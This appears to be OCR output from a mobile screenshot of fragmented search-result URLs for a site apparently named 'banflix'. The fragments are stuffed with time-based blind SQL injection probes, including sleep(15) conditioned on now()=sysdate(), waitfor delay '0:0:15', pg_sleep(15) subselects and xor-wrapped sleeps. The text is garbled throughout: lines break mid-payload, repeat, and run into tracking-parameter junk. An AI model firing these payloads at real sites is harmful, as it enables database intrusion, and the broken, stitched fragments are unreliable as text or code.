
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd';if(now()=sysdate(),sleep(6),0
•
banflix&amphzle6idd'eyzck7om'"&&sleep(27*1000)*v
-+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;+waitfor
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
1+waitfor+delay+'0:0:15'+--
•
banflix&amphzle6idd'zsgnxqs9'+or+152=
(select+152+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd'eyzck7om'&n933714=v923628
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3vpz